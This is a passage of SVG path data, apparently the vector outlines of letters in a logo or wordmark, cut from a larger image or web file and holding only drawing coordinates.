0-1.2.173-1.64.52-.426.333-.706.787-.84 1.36-.08.28-.133.733-.16 1.36a.07.07 0 0 0 .08.08h5.18c.054 0 .08-.027.08-.08l-.12-1.28c-.146-.6-.446-1.073-.9-1.42-.44-.36-1-.54-1.68-.54h0zm6.354 10.62c-.067 0-.12-.02-.16-.06-.027-.04-.034-.093-.02-.16l.88-4.28c.026-.12.1-.18.22-.18h.88c.066 0 .113.02.14.06.04.04.053.093.04.16l-1.12 4.28c-.027.12-.1.18-.22.18h-.64 0zm13.017-1.42c-.96 0-1.787-.247-2.48-.74s-1.173-1.173-1.44-2.04c-.187-.613-.28-1.433-.28-2.46s.093-1.84.28-2.44c.253-.853.727-1.527 1.42-2.02s1.533-.74 2.52-.74c.947 0 1.76.247 2.44.74.693.493 1.167 1.16 1.42 2 .187.573.28 1.393.28 2.46 0 1.08-.093 1.9-.28 2.46-.253.867-.727 1.547-1.42 2.04-.68.493-1.5.74-2.46.74h0zm0-1.24c.64 0 1.187-.173 1.64-.52.453-.36.76-.84.92-1.44.12-.48.18-1.153.18-2.02 0-.88-.053-1.553-.16-2.02-.16-.6-.473-1.073-.94-1.42-.453-.36-1.007-.54-1.66-.54s-1.207.18-1.66.54c-.453.347-.76.82-.92 1.42-.107.467-.16 1.14-.16 2.02s.053 1.553.16 2.02c.147.6.447 1.08.9 1.44.467.347 1.033.52 1.7.52h0zM190.7 22.1c-.746 0-1.413-.12-2-.36-.573-.24-1.02-.56-1.34-.96-.306-.4-.46-.847-.46-1.34v-.24c0-.133.067-.2.2-.2h.96c.134 0 .2.067.2.2v.16c0 .44.227.827.68 1.16.467.32 1.047.48 1.74.48s1.254-.153 1.68-.46c.427-.32.64-.72.64-1.2 0-.333-.113-.607-.34-.82-.213-.213-.473-.38-.78-.5a16.16 16.16 0 0 0-1.38-.46c-.746-.213-1.36-.427-1.84-.64s-.886-.507-1.22-.88c-.32-.387-.48-.873-.48-1.46a2.43 2.43 0 0 1 1-2.04c.667-.507 1.547-.76 2.64-.76.734 0 1.38.12 1.94.36.574.24 1.014.573 1.32 1a2.29 2.29 0 0 1 .46 1.4v.06c0 .133-.066.2-.2.2h-.94c-.133 0-.2-.067-.2-.2v-.06c0-.453-.22-.833-.66-1.14-.426-.307-1.006-.46-1.74-.46-.68 0-1.226.14-1.64.42a1.26 1.26 0 0 0-.62 1.12c0 .453.2.8.6 1.04s1.02.48 1.86.72l1.88.64c.48.2.894.493 1.24.88.347.373.52.867.52 1.48 0 .867-.34 1.56-1.02 2.08s-1.58.78-2.7.78h0zm10.73-9.24c0 .133-.067.2-.2.2h-2.26a.07.07 0 0 0-.08.08v5.9c0 .64.14 1.093.42 1.36.293.253.747.38 1.36.38h.5c.133 0 .2.067.2.2v.82c0 .133-.067.2-.2.2-.16.013-.407.02-.74.02-.96 0-1.687-.18-2.18-.54s-.74-1.027-.74-2v-6.34a.07.07 0 0 0-.08-.08h-1.22c-.133 0-.2-.067-.2-.2v-.78c0-.133.067-.2.2-.2h1.22a.07.07 0 0 0 .08-.08V9.48c0-.133.067-.2.2-.2h.98c.133 0 .2.067.2.2v2.32a.07.07 0 0 0 .08.08h2.26c.133 0 .2.067.2.2v.78h0zm6.145-1.14c1.2 0 2.127.307 2.78.92s.98 1.427.98 2.44v6.72c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-.82c0-.027-.013-.047-.04-.06-.013-.013-.033-.007-.06.02-.333.4-.767.707-1.3.92-.533.2-1.127.3-1.78.3-.947 0-1.74-.24-2.38-.72s-.96-1.213-.96-2.2c0-1 .36-1.787 1.08-2.36.733-.587 1.747-.88 3.04-.88h2.32a.07.07 0 0 0 .08-.08v-.76c0-.68-.193-1.213-.58-1.6-.373-.4-.96-.6-1.76-.6-.64 0-1.16.127-1.56.38-.4.24-.647.58-.74 1.02-.04.133-.12.193-.24.18l-1.08-.14c-.147-.027-.207-.08-.18-.16.107-.747.507-1.353 1.2-1.82s1.56-.7 2.6-.7h0zm-.56 9.22c.787 0 1.467-.193 2.04-.58.573-.4.86-.933.86-1.6V17.2a.07.07 0 0 0-.08-.08h-2.1c-.88 0-1.587.18-2.12.54a1.71 1.71 0 0 0-.8 1.5c0 .587.2 1.033.6 1.34.413.293.947.44 1.6.44h0zm11.255-9.16c.44 0 .82.087 1.14.26.107.053.147.14.12.26l-.22.98c-.04.133-.127.173-.26.12-.227-.093-.487-.14-.78-.14l-.26.02c-.693.027-1.267.287-1.72.78-.453.48-.68 1.093-.68 1.84v5.9c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-9.72c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v1.22c0 .04.007.067.02.08.027 0 .047-.013.06-.04.28-.493.633-.873 1.06-1.14a2.77 2.77 0 0 1 1.52-.42h0zm7.918 1.08c0 .133-.066.2-.2.2h-2.26a.07.07 0 0 0-.08.08v5.9c0 .64.14 1.093.42 1.36.294.253.747.38 1.36.38h.5c.134 0 .2.067.2.2v.82c0 .133-.066.2-.2.2a9.84 9.84 0 0 1-.74.02c-.96 0-1.686-.18-2.18-.54s-.74-1.027-.74-2v-6.34c0-.053-.026-.08-.08-.08h-1.22c-.133 0-.2-.067-.2-.2v-.78c0-.133.067-.2.2-.2h1.22c.054 0 .08-.027.08-.08V9.48c0-.133.067-.2.2-.2h.98c.134 0 .2.067.2.2v2.32a.07.07 0 0 0 .08.08h2.26c.134 0 .2.067.2.2v.78h0zm8.766-.78c0-.133.066-.2.2-.2h1.02c.133 0 .2.067.2.2v9.72c0 .133-.067.2-.2.2h-1.02c-.134 0-.2-.067-.2-.2v-.86c0-.027-.014-.047-.04-.06s-.047-.007-.06.02c-.56.827-1.447 1.24-2.66 1.24a4.18 4.18 0 0 1-1.78-.38 3.2 3.2 0 0 1-1.28-1.14c-.307-.493-.46-1.087-.46-1.78v-6.76c0-.133.066-.2.2-.2h1.02c.133 0 .2.067.2.2v6.34c0 .76.213 1.367.64 1.82.426.44 1.006.66 1.74.66.76 0 1.36-.227 1.8-.68.453-.453.68-1.053.68-1.8v-6.34h0zm12.362 2.32c.2.64.3 1.487.3 2.54 0 1.067-.086 1.893-.26 2.48-.24.853-.68 1.527-1.32 2.02-.626.48-1.42.72-2.38.72-.52 0-1-.1-1.44-.3-.44-.213-.806-.513-1.1-.9-.026-.027-.053-.033-.08-.02-.013 0-.02.013-.02.04v4.7c0 .133-.066.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-13.6c0-.133.067-.2.2-.2h1.02c.134 0 .2.067.2.2v.84c0 .027.007.047.02.06.027 0 .054-.013.08-.04.294-.387.654-.687 1.08-.9.44-.213.927-.32 1.46-.32.934 0 1.714.24 2.34.72.64.48 1.08 1.133 1.32 1.96h0zm-1.58 5.06a3.64 3.64 0 0 0 .32-.98c.08-.373.12-.887.12-1.54 0-.627-.026-1.113-.08-1.46a3.34 3.34 0 0 0-.28-.96c-.16-.48-.446-.86-.86-1.14-.4-.28-.88-.42-1.44-.42-.533 0-.98.14-1.34.42s-.626.653-.8 1.12c-.12.267-.206.58-.26.94s-.08.86-.08 1.5.027 1.147.08 1.52c.054.36.147.68.28.96a2.35 2.35 0 0 0 .78 1.1c.374.267.814.4 1.32.4.534 0 .994-.133 1.38-.4a2.23 2.23 0 0 0 .86-1.06h0zm8.155-7.74c1.2 0 2.127.307 2.78.92s.98 1.427.98 2.44v6.72c0 .133-.066.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-.82c0-.027-.013-.047-.04-.06-.013-.013-.033-.007-.06.02-.333.4-.766.707-1.3.92-.533.2-1.126.3-1.78.3-.946 0-1.74-.24-2.38-.72s-.96-1.213-.96-2.2c0-1 .36-1.787 1.08-2.36.734-.587 1.747-.88 3.04-.88h2.32c.054 0 .08-.027.08-.08v-.76c0-.68-.193-1.213-.58-1.6-.373-.4-.96-.6-1.76-.6-.64 0-1.16.127-1.56.38-.4.24-.646.58-.74 1.02-.04.133-.12.193-.24.18l-1.08-.14c-.146-.027-.206-.08-.18-.16.107-.747.507-1.353 1.2-1.82s1.56-.7 2.6-.7h0zm-.56 9.22c.787 0 1.467-.193 2.04-.58.574-.4.86-.933.86-1.6V17.2c0-.053-.026-.08-.08-.08h-2.1c-.88 0-1.586.18-2.12.54a1.71 1.71 0 0 0-.8 1.5c0 .587.2 1.033.6 1.34.414.293.947.44 1.6.44h0zm10.995 1.22c-.96 0-1.786-.247-2.48-.74-.68-.507-1.146-1.187-1.4-2.04-.173-.587-.26-1.413-.26-2.48 0-.96.087-1.773.26-2.44a3.59 3.59 0 0 1 1.4-1.98c.694-.507 1.52-.76 2.48-.76.974 0 1.814.247 2.52.74.72.493 1.187 1.107 1.4 1.84.067.24.107.44.12.6v.04c0 .093-.06.153-.18.18l-1 .14h-.04c-.093 0-.153-.06-.18-.18l-.06-.3c-.12-.507-.413-.933-.88-1.28-.466-.36-1.033-.54-1.7-.54s-1.226.18-1.68.54a2.4 2.4 0 0 0-.86 1.4c-.12.507-.18 1.18-.18 2.02 0 .88.06 1.56.18 2.04.134.6.42 1.08.86 1.44.454.347 1.014.52 1.68.52.654 0 1.214-.167 1.68-.5.48-.347.78-.787.9-1.32v-.08l.02-.08c.014-.133.094-.187.24-.16l.98.16c.134.027.194.1.18.22l-.08.4c-.2.773-.66 1.4-1.38 1.88s-1.566.72-2.54.72h0zm10.671-10.42c1.067 0 1.913.313 2.54.94.64.627.96 1.467.96 2.52v6.6c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-6.32c0-.733-.227-1.333-.68-1.8-.44-.467-1.013-.7-1.72-.7-.733 0-1.327.227-1.78.68s-.68 1.047-.68 1.78v6.36c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2V8.2c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v4.74c0 .027.007.047.02.06.027.013.047.007.06-.02.587-.827 1.487-1.24 2.7-1.24h0zm18.245 2.66c.2.64.3 1.487.3 2.54 0 1.067-.087 1.893-.26 2.48-.24.853-.68 1.527-1.32 2.02-.627.48-1.42.72-2.38.72-.52 0-1-.1-1.44-.3-.44-.213-.807-.513-1.1-.9-.027-.027-.053-.033-.08-.02-.013 0-.02.013-.02.04v4.7c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-13.6c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v.84c0 .027.007.047.02.06.027 0 .053-.013.08-.04a3.05 3.05 0 0 1 1.08-.9c.44-.213.927-.32 1.46-.32.933 0 1.713.24 2.34.72.64.48 1.08 1.133 1.32 1.96h0zm-1.58 5.06c.147-.293.253-.62.32-.98.08-.373.12-.887.12-1.54 0-.627-.027-1.113-.08-1.46-.053-.36-.147-.68-.28-.96a2.17 2.17 0 0 0-.86-1.14c-.4-.28-.88-.42-1.44-.42-.533 0-.98.14-1.34.42a2.47 2.47 0 0 0-.8 1.12 3.55 3.55 0 0 0-.26.94c-.053.36-.08.86-.08 1.5s.027 1.147.08 1.52c.053.36.147.68.28.96a2.35 2.35 0 0 0 .78 1.1c.373.267.813.4 1.32.4.533 0 .993-.133 1.38-.4a2.23 2.23 0 0 0 .86-1.06h0zm5.615-9.42c-.32 0-.586-.107-.8-.32s-.32-.48-.32-.8c0-.333.107-.6.32-.8.214-.213.48-.32.8-.32s.587.107.8.32c.214.2.32.467.32.8 0 .32-.106.587-.32.8s-.48.32-.8.32h0zm-.56 11.94c-.133 0-.2-.067-.2-.2v-9.72c0-.133.067-.2.2-.2h1.02c.134 0 .2.067.2.2v9.72c0 .133-.066.2-.2.2h-1.02 0zm7.918.12c-.747 0-1.413-.12-2-.36-.573-.24-1.02-.56-1.34-.96-.307-.4-.46-.847-.46-1.34v-.24c0-.133.067-.2.2-.2h.96c.133 0 .2.067.2.2v.16c0 .44.227.827.68 1.16.467.32 1.047.48 1.74.48s1.253-.153 1.68-.46c.427-.32.64-.72.64-1.2 0-.333-.113-.607-.34-.82-.213-.213-.473-.38-.78-.5a16.16 16.16 0 0 0-1.38-.46c-.747-.213-1.36-.427-1.84-.64s-.887-.507-1.22-.88c-.32-.387-.48-.873-.48-1.46 0-.853.333-1.533 1-2.04s1.547-.76 2.64-.76c.733 0 1.38.12 1.94.36.573.24 1.013.573 1.32 1a2.29 2.29 0 0 1 .46 1.4v.06c0 .133-.067.2-.2.2h-.94c-.133 0-.2-.067-.2-.2v-.06c0-.453-.22-.833-.66-1.14-.427-.307-1.007-.46-1.74-.46-.68 0-1.227.14-1.64.42a1.26 1.26 0 0 0-.62 1.12c0 .453.2.8.6 1.04s1.02.48 1.86.72l1.88.64c.48.2.893.493 1.24.88.347.373.52.867.52 1.48 0 .867-.34 1.56-1.02 2.08s-1.58.78-2.7.78h0zm5.489-.1c-.134 0-.2-.067-.2-.2v-.96c0-.093.026-.173.08-.24l5.68-7.32c.026-.027.033-.047.02-.06-.014-.027-.034-.04-.06-.04h-5.44c-.134 0-.2-.067-.2-.2v-.9c0-.133.066-.2.2-.2h7.02c.133 0 .2.067.2.2v.96c0 .093-.027.173-.08.24l-5.74 7.32c-.027.027-.034.053-.02.08.013.013.033.02.06.02h5.58c.133 0 .2.067.2.2v.9c0 .133-.067.2-.2.2h-7.1 0zm17.286-6.76c.053.373.08.84.08 1.4v.64c0 .133-.067.2-.2.2h-6.46a.07.07 0 0 0-.08.08l.12 1.42c.147.6.46 1.073.94 1.42s1.093.52 1.84.52c.56 0 1.053-.127 1.48-.38a2.61 2.61 0 0 0 1-1.08c.08-.12.173-.147.28-.08l.78.46c.107.067.133.16.08.28-.333.64-.833 1.147-1.5 1.52-.667.36-1.433.54-2.3.54-.947-.013-1.74-.24-2.38-.68s-1.1-1.053-1.38-1.84c-.24-.64-.36-1.56-.36-2.76l.02-1.36c.027-.36.08-.68.16-.96.227-.867.68-1.56 1.36-2.08.693-.52 1.527-.78 2.5-.78 1.213 0 2.147.307 2.8.92s1.06 1.48 1.22 2.6h0zm-4.02-2.28c-.653 0-1.2.173-1.64.52-.427.333-.707.787-.84 1.36-.08.28-.133.733-.16 1.36a.07.07 0 0 0 .08.08h5.18a.07.07 0 0 0 .08-.08l-.12-1.28c-.147-.6-.447-1.073-.9-1.42-.44-.36-1-.54-1.68-.54h0zm17.064-1.22c1 0 1.787.3 2.36.9.587.6.88 1.42.88 2.46v6.7c0 .133-.067.2-.2.2h-1c-.133 0-.2-.067-.2-.2v-6.42c0-.733-.213-1.313-.64-1.74-.413-.44-.96-.66-1.64-.66-.707 0-1.28.213-1.72.64-.427.427-.64 1-.64 1.72v6.46c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-6.42c0-.733-.207-1.313-.62-1.74-.413-.44-.967-.66-1.66-.66-.707 0-1.273.213-1.7.64-.413.427-.62 1-.62 1.72v6.46c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-9.72c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v.8c0 .027.007.047.02.06.027 0 .053-.013.08-.04.293-.387.667-.673 1.12-.86a3.87 3.87 0 0 1 1.54-.3c.693 0 1.287.14 1.78.42a2.69 2.69 0 0 1 1.12 1.22c.027.067.06.067.1 0a2.81 2.81 0 0 1 1.24-1.22c.533-.28 1.14-.42 1.82-.42h0zM346.021 26c-.093 0-.14-.067-.14-.2V25c0-.133.067-.2.2-.2h.08c.52-.013.92-.093 1.2-.24.294-.133.54-.393.74-.78.214-.373.44-.947.68-1.72.027-.053.027-.093 0-.12l-3.38-9.84-.02-.08c0-.093.06-.14.18-.14h1.06c.12 0 .2.053.24.16l2.6 8.08c.014.027.034.04.06.04s.047-.013.06-.04l2.56-8.08c.04-.107.12-.16.24-.16h1.04c.147 0 .2.073.16.22l-3.7 10.78c-.32.893-.62 1.553-.9 1.98s-.633.72-1.06.88c-.413.173-1 .26-1.76.26h-.14 0zm17.683-14.26c1.067 0 1.913.313 2.54.94.64.627.96 1.467.96 2.52v6.6c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-6.32c0-.733-.227-1.333-.68-1.8-.44-.467-1.013-.7-1.72-.7-.733 0-1.327.227-1.78.68s-.68 1.047-.68 1.78v6.36c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-9.72c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v.86c0 .027.007.047.02.06.027.013.047.007.06-.02.587-.827 1.487-1.24 2.7-1.24h0zm9.981-.02c1.2 0 2.127.307 2.78.92s.98 1.427.98 2.44v6.72c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-.82c0-.027-.013-.047-.04-.06-.013-.013-.033-.007-.06.02-.333.4-.767.707-1.3.92-.533.2-1.127.3-1.78.3-.947 0-1.74-.24-2.38-.72s-.96-1.213-.96-2.2c0-1 .36-1.787 1.08-2.36.733-.587 1.747-.88 3.04-.88h2.32a.07.07 0 0 0 .08-.08v-.76c0-.68-.193-1.213-.58-1.6-.373-.4-.96-.6-1.76-.6-.64 0-1.16.127-1.56.38-.4.24-.647.58-.74 1.02-.04.133-.12.193-.24.18l-1.08-.14c-.147-.027-.207-.08-.18-.16.107-.747.507-1.353 1.2-1.82s1.56-.7 2.6-.7h0zm-.56 9.22c.787 0 1.467-.193 2.04-.58.573-.4.86-.933.86-1.6V17.2a.07.07 0 0 0-.08-.08h-2.1c-.88 0-1.587.18-2.12.54a1.71 1.71 0 0 0-.8 1.5c0 .587.2 1.033.6 1.34.413.293.947.44 1.6.44h0zm15.619 1.22c-.933 0-1.753-.18-2.46-.54-.707-.373-1.26-.893-1.66-1.56-.387-.667-.58-1.433-.58-2.3v-5.52c0-.867.193-1.633.58-2.3.4-.667.953-1.18 1.66-1.54.707-.373 1.527-.56 2.46-.56.92 0 1.733.18 2.44.54.72.36 1.273.867 1.66 1.52.387.64.58 1.367.58 2.18v.26c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-.24c0-.893-.3-1.62-.9-2.18-.587-.56-1.373-.84-2.36-.84s-1.78.287-2.38.86-.9 1.327-.9 2.26v5.6c0 .933.307 1.687.92 2.26s1.42.86 2.42.86c.973 0 1.747-.267 2.32-.8.587-.533.88-1.247.88-2.14v-1.82a.07.07 0 0 0-.08-.08h-2.94c-.133 0-.2-.067-.2-.2v-.84c0-.133.067-.2.2-.2h4.24c.133 0 .2.067.2.2v2.58c0 1.427-.427 2.54-1.28 3.34-.84.8-1.973 1.2-3.4 1.2h0zm11.466 0c-.96 0-1.787-.247-2.48-.74s-1.173-1.173-1.44-2.04c-.187-.613-.28-1.433-.28-2.46s.093-1.84.28-2.44c.253-.853.727-1.527 1.42-2.02s1.533-.74 2.52-.74c.947 0 1.76.247 2.44.74.693.493 1.167 1.16 1.42 2 .187.573.28 1.393.28 2.46 0 1.08-.093 1.9-.28 2.46-.253.867-.727 1.547-1.42 2.04-.68.493-1.5.74-2.46.74h0zm0-1.24c.64 0 1.187-.173 1.64-.52.453-.36.76-.84.92-1.44.12-.48.18-1.153.18-2.02 0-.88-.053-1.553-.16-2.02-.16-.6-.473-1.073-.94-1.42-.453-.36-1.007-.54-1.66-.54s-1.207.18-1.66.54c-.453.347-.76.82-.92 1.42-.107.467-.16 1.14-.16 2.02s.053 1.553.16 2.02c.147.6.447 1.08.9 1.44.467.347 1.033.52 1.7.52h0zm10.798 1.24c-.96 0-1.786-.247-2.48-.74s-1.173-1.173-1.44-2.04c-.186-.613-.28-1.433-.28-2.46s.094-1.84.28-2.44c.254-.853.727-1.527 1.42-2.02s1.534-.74 2.52-.74c.947 0 1.76.247 2.44.74.694.493 1.167 1.16 1.42 2 .187.573.28 1.393.28 2.46 0 1.08-.093 1.9-.28 2.46-.253.867-.726 1.547-1.42 2.04-.68.493-1.5.74-2.46.74h0zm0-1.24c.64 0 1.187-.173 1.64-.52.454-.36.76-.84.92-1.44.12-.48.18-1.153.18-2.02 0-.88-.053-1.553-.16-2.02-.16-.6-.473-1.073-.94-1.42-.453-.36-1.006-.54-1.66-.54s-1.206.18-1.66.54c-.453.347-.76.82-.92 1.42-.106.467-.16 1.14-.16 2.02s.054 1.553.16 2.02c.147.6.447 1.08.9 1.44.467.347 1.034.52 1.7.52h0zm13.179-8.84c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v9.58c0 1.493-.433 2.587-1.3 3.28-.853.693-2.033 1.04-3.54 1.04-.307 0-.54-.007-.7-.02-.133-.013-.2-.087-.2-.22l.04-.92c0-.067.02-.12.06-.16.04-.027.087-.033.14-.02l.54.02c1.24 0 2.14-.247 2.7-.74.56-.48.84-1.247.84-2.3v-.74c0-.027-.013-.04-.04-.04-.013-.013-.033-.007-.06.02-.613.8-1.487 1.2-2.62 1.2-.867 0-1.64-.233-2.32-.7-.667-.467-1.113-1.127-1.34-1.98-.16-.547-.24-1.36-.24-2.44l.04-1.48c.04-.4.113-.76.22-1.08.24-.8.673-1.44 1.3-1.92.627-.493 1.38-.74 2.26-.74 1.187 0 2.087.393 2.7 1.18.027.027.047.033.06.02.027-.013.04-.033.04-.06v-.78h0zm-.1 6.86c.04-.2.067-.447.08-.74l.02-1.28-.02-1.36c-.013-.24-.047-.46-.1-.66a2.32 2.32 0 0 0-.8-1.38c-.413-.373-.94-.56-1.58-.56-.627 0-1.16.18-1.6.54-.427.36-.727.827-.9 1.4-.133.427-.2 1.093-.2 2 0 .973.067 1.647.2 2.02a2.57 2.57 0 0 0 .86 1.4c.453.36 1 .54 1.64.54.653 0 1.187-.18 1.6-.54a2.32 2.32 0 0 0 .8-1.38h0zM428.75 22c-.133 0-.2-.067-.2-.2V8.2c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v13.6c0 .133-.067.2-.2.2h-1.02 0zm12.069-6.76c.054.373.08.84.08 1.4v.64c0 .133-.066.2-.2.2h-6.46a.07.07 0 0 0-.08.08l.12 1.42c.147.6.46 1.073.94 1.42s1.094.52 1.84.52c.56 0 1.054-.127 1.48-.38a2.61 2.61 0 0 0 1-1.08c.08-.12.174-.147.28-.08l.78.46c.107.067.134.16.08.28-.333.64-.833 1.147-1.5 1.52-.666.36-1.433.54-2.3.54-.946-.013-1.74-.24-2.38-.68s-1.1-1.053-1.38-1.84c-.24-.64-.36-1.56-.36-2.76l.02-1.36c.027-.36.08-.68.16-.96.227-.867.68-1.56 1.36-2.08.694-.52 1.527-.78 2.5-.78 1.214 0 2.147.307 2.8.92s1.06 1.48 1.22 2.6h0zm-4.02-2.28c-.653 0-1.2.173-1.64.52-.426.333-.706.787-.84 1.36-.08.28-.133.733-.16 1.36a.07.07 0 0 0 .08.08h5.18c.054 0 .08-.027.08-.08l-.12-1.28c-.146-.6-.446-1.073-.9-1.42-.44-.36-1-.54-1.68-.54h0zm19.348-4.76c0-.133.067-.2.2-.2h1.02c.134 0 .2.067.2.2v13.6c0 .133-.066.2-.2.2h-1c-.093 0-.173-.047-.24-.14l-6.82-11.1c-.013-.04-.033-.053-.06-.04-.026 0-.04.02-.04.06l.02 11.02c0 .133-.066.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2V8.2c0-.133.067-.2.2-.2h1c.094 0 .174.047.24.14l6.82 11.1c.014.04.034.06.06.06.027-.013.04-.04.04-.08l-.02-11.02h0zm12.556 7.04c.053.373.08.84.08 1.4v.64c0 .133-.067.2-.2.2h-6.46a.07.07 0 0 0-.08.08l.12 1.42c.147.6.46 1.073.94 1.42s1.093.52 1.84.52c.56 0 1.053-.127 1.48-.38a2.61 2.61 0 0 0 1-1.08c.08-.12.173-.147.28-.08l.78.46c.107.067.133.16.08.28-.333.64-.833 1.147-1.5 1.52-.667.36-1.433.54-2.3.54-.947-.013-1.74-.24-2.38-.68s-1.1-1.053-1.38-1.84c-.24-.64-.36-1.56-.36-2.76l.02-1.36c.027-.36.08-.68.16-.96.227-.867.68-1.56 1.36-2.08.693-.52 1.527-.78 2.5-.78 1.213 0 2.147.307 2.8.92s1.06 1.48 1.22 2.6h0zm-4.02-2.28c-.653 0-1.2.173-1.64.52-.427.333-.707.787-.84 1.36-.08.28-.133.733-.16 1.36a.07.07 0 0 0 .08.08h5.18a.07.07 0 0 0 .08-.08l-.12-1.28c-.147-.6-.447-1.073-.9-1.42-.44-.36-1-.54-1.68-.54h0zm8.67 9.04c-.107 0-.18-.053-.22-.16l-2.84-9.74-.02-.06c0-.107.067-.16.2-.16h1.04c.12 0 .193.06.22.18l2.12 7.88c.013.027.027.04.04.04.027 0 .047-.013.06-.04l2.16-7.88c.027-.12.1-.18.22-.18h.96c.12 0 .193.053.22.16l2.18 7.88c.013.027.033.04.06.04s.047-.013.06-.04l2.18-7.86c.027-.12.1-.18.22-.18l1.04.02c.067 0 .113.02.14.06.04.04.053.093.04.16l-2.88 9.72c-.04.107-.113.16-.22.16h-1.06c-.107 0-.18-.053-.22-.16l-2.18-7.48c-.013-.027-.033-.04-.06-.04-.013 0-.027.013-.04.04l-2.12 7.48c-.04.107-.113.16-.22.16h-1.08 0zm14.909.1c-.746 0-1.413-.12-2-.36-.573-.24-1.02-.56-1.34-.96-.306-.4-.46-.847-.46-1.34v-.24c0-.133.067-.2.2-.2h.96c.134 0 .2.067.2.2v.16c0 .44.227.827.68 1.16.467.32 1.047.48 1.74.48s1.254-.153 1.68-.46c.427-.32.64-.72.64-1.2 0-.333-.113-.607-.34-.82-.213-.213-.473-.38-.78-.5a16.16 16.16 0 0 0-1.38-.46c-.746-.213-1.36-.427-1.84-.64s-.886-.507-1.22-.88c-.32-.387-.48-.873-.48-1.46a2.43 2.43 0 0 1 1-2.04c.667-.507 1.547-.76 2.64-.76.734 0 1.38.12 1.94.36.574.24 1.014.573 1.32 1a2.29 2.29 0 0 1 .46 1.4v.06c0 .133-.066.2-.2.2h-.94c-.133 0-.2-.067-.2-.2v-.06c0-.453-.22-.833-.66-1.14-.426-.307-1.006-.46-1.74-.46-.68 0-1.226.14-1.64.42a1.26 1.26 0 0 0-.62 1.12c0 .453.2.8.6 1.04s1.02.48 1.86.72l1.88.64c.48.2.894.493 1.24.88.347.373.52.867.52 1.48 0 .867-.34 1.56-1.02 2.08s-1.58.78-2.7.78h0zm7.369-.14a1.11 1.11 0 0 1-.82-.32c-.2-.213-.3-.48-.3-.8 0-.333.1-.6.3-.8a1.11 1.11 0 0 1 .82-.32c.32 0 .587.107.8.32.213.2.32.467.32.8 0 .32-.107.587-.32.8s-.48.32-.8.32h0z" fill="#1a1818"/><path d="M511.2 22.2c-1 0-1.887-.2-2.66-.6a4.44 4.44 0 0 1-1.8-1.74c-.413-.747-.62-1.607-.62-2.58v-4.56c0-.96.213-1.807.64-2.54a4.34 4.34 0 0 1 1.78-1.72c.773-.413 1.66-.62 2.66-.62 1.013 0 1.9.207 2.66.62a4.31 4.31 0 0 1 1.8 1.72c.427.733.64 1.58.64 2.54v4.56c0 .973-.213 1.833-.64 2.58a4.44 4.44 0 0 1-1.8 1.74c-.76.4-1.647.6-2.66.6h0zm0-2c.84 0 1.513-.26 2.02-.78s.76-1.207.76-2.06V12.7c0-.867-.253-1.56-.76-2.08s-1.18-.78-2.02-.78c-.827 0-1.493.26-2 .78s-.76 1.213-.76 2.08v4.66c0 .853.253 1.54.76 2.06s1.173.78 2 .78h0zm15.982-5.78c.227.747.34 1.56.34 2.44 0 .947-.127 1.78-.38 2.5-.293.88-.767 1.567-1.42 2.06s-1.453.74-2.4.74a2.88 2.88 0 0 1-2.3-1.06c-.027-.04-.053-.053-.08-.04s-.04.04-.04.08v.62a.25.25 0 0 1-.08.18c-.04.04-.093.06-.16.06h-1.84a.29.29 0 0 1-.18-.06c-.04-.053-.06-.113-.06-.18V8.24c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.84a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v4.34c0 .04.013.067.04.08s.053.007.08-.02c.573-.68 1.333-1.02 2.28-1.02.987 0 1.8.247 2.44.74.653.493 1.133 1.18 1.44 2.06h0zm-2.52 4.78c.32-.56.48-1.327.48-2.3 0-1.04-.2-1.853-.6-2.44-.36-.56-.893-.84-1.6-.84-.653 0-1.153.293-1.5.88-.333.547-.5 1.34-.5 2.38 0 1.027.153 1.8.46 2.32.347.64.867.96 1.56.96.373 0 .707-.08 1-.24a1.91 1.91 0 0 0 .7-.72h0zm8.772 2.92c-.84 0-1.58-.12-2.22-.36-.627-.253-1.114-.593-1.46-1.02-.347-.44-.52-.927-.52-1.46v-.18c0-.067.02-.12.06-.16.053-.053.113-.08.18-.08h1.76a.19.19 0 0 1 .16.08.19.19 0 0 1 .08.16v.04c0 .333.18.627.54.88.373.24.84.36 1.4.36.533 0 .966-.107 1.3-.32.333-.227.5-.507.5-.84a.72.72 0 0 0-.42-.68c-.267-.16-.707-.327-1.32-.5l-.76-.24c-.68-.2-1.254-.413-1.72-.64s-.86-.533-1.18-.92c-.32-.4-.48-.907-.48-1.52a2.62 2.62 0 0 1 1.1-2.22c.733-.56 1.7-.84 2.9-.84.813 0 1.526.133 2.14.4.613.253 1.086.613 1.42 1.08.333.453.5.973.5 1.56a.25.25 0 0 1-.08.18c-.04.04-.094.06-.16.06h-1.7a.29.29 0 0 1-.18-.06c-.04-.053-.06-.113-.06-.18 0-.347-.174-.633-.52-.86-.334-.24-.794-.36-1.38-.36-.52 0-.947.1-1.28.3-.32.187-.48.453-.48.8 0 .32.153.567.46.74.32.16.846.34 1.58.54l.44.12c.706.213 1.3.433 1.78.66a3.33 3.33 0 0 1 1.22.92c.333.387.5.893.5 1.52 0 .947-.374 1.693-1.12 2.24-.747.533-1.74.8-2.98.8h0zm14.583-6.38a7.17 7.17 0 0 1 .08 1.12l-.02.62c0 